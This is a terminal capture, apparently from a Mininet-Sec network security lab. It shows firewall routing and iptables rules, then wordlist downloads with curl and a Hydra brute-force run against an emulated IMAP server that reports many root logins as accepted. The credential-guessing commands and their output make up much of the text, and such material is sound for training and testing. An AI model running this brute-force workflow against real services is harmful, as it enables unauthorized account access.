 *** Configure host bridges:
*** Routing Table on firewall:
default via 172.31.99.254 dev fw0-eth99
10.0.0.0/24 dev fw0-eth1 proto kernel scope link src 10.0.0.254
172.31.99.0/24 dev fw0-eth99 proto kernel scope link src 172.31.99.1
192.168.1.0/24 dev fw0-eth0 proto kernel scope link src 192.168.1.1
203.0.113.0/24 dev fw0-eth3 proto kernel scope link src 203.0.113.200
*** IPTables rules on filter table (v4):
Chain INPUT (policy DROP 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination
    0     0 ACCEPT     0    --  *      *       0.0.0.0/0            0.0.0.0/0            state RELATED,ESTA
BLISHED
    0     0 ACCEPT     1    --  *      *       0.0.0.0/0            0.0.0.0/0
    0     0 ACCEPT     17   --  *      *       192.168.1.0/24       0.0.0.0/0            udp dpt:53
    0     0 ACCEPT     17   --  *      *       10.0.0.0/24          0.0.0.0/0            udp dpt:53

Chain FORWARD (policy DROP 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination
    0     0 ACCEPT     0    --  *      *       0.0.0.0/0            0.0.0.0/0            state RELATED,ESTA
BLISHED
    0     0 ACCEPT     1    --  *      *       0.0.0.0/0            0.0.0.0/0
    0     0 ACCEPT     6    --  *      *       192.168.1.0/24       0.0.0.0/0            multiport dports 8
0,443
    0     0 ACCEPT     6    --  *      *       0.0.0.0/0            10.0.0.1             multiport dports 8
0,443
    0     0 ACCEPT     6    --  *      *       0.0.0.0/0            10.0.0.2             multiport dports 2
5,143,110
    0     0 ACCEPT     0    --  *      fw0-eth99  0.0.0.0/0            0.0.0.0/0

Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination
*** IPTables rules on filter table (v6):
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination

Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination

Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
 pkts bytes target     prot opt in     out     source               destination
*** Starting CLI:
mininet-sec>
root@b004b0eebdf1:/#
root@b004b0eebdf1:/#
root@b004b0eebdf1:/# curl -LO https://raw.githubusercontent.com/danielmiessler/SecLists/master/Usernames/top-usernames-shortlist.t
xt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   112  100   112    0     0    353      0 --:--:-- --:--:-- --:--:--   354
root@b004b0eebdf1:/# curl -LO https://raw.githubusercontent.com/danielmiessler/SecLists/master/Passwords/Common-Credentials/top-pa
sswords-shortlist.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   194  100   194    0     0    942      0 --:--:-- --:--:-- --:--:--   946
root@b004b0eebdf1:/#
root@b004b0eebdf1:/#
root@b004b0eebdf1:/#
root@b004b0eebdf1:/# mnsecx o1 hydra -L top-usernames-shortlist.txt -P top-usernames-shortlist.txt imap://10.0.0.2/LOGIN
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-06 08:54:56
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking imap://10.0.0.2:143/LOGIN

[STATUS] 16.00 tries/min, 16 tries in 00:01h, 273 to do in 00:18h, 16 active
[143][imap] host: 10.0.0.2   login: root   password: root
[143][imap] host: 10.0.0.2   login: root   password: pi
[143][imap] host: 10.0.0.2   login: root   password: admin
[143][imap] host: 10.0.0.2   login: root   password: test
[143][imap] host: 10.0.0.2   login: root   password: mysql
[143][imap] host: 10.0.0.2   login: root   password: ftp
[143][imap] host: 10.0.0.2   login: root   password: guest
[143][imap] host: 10.0.0.2   login: root   password: info
[143][imap] host: 10.0.0.2   login: root   password: adm
[143][imap] host: 10.0.0.2   login: root   password: user
[143][imap] host: 10.0.0.2   login: root   password: administrator
[143][imap] host: 10.0.0.2   login: root   password: oracle
[143][imap] host: 10.0.0.2   login: root   password: puppet
[143][imap] host: 10.0.0.2   login: root   password: ansible
[143][imap] host: 10.0.0.2   login: root   password: ec2-user
[143][imap] host: 10.0.0.2   login: root   password: vagrant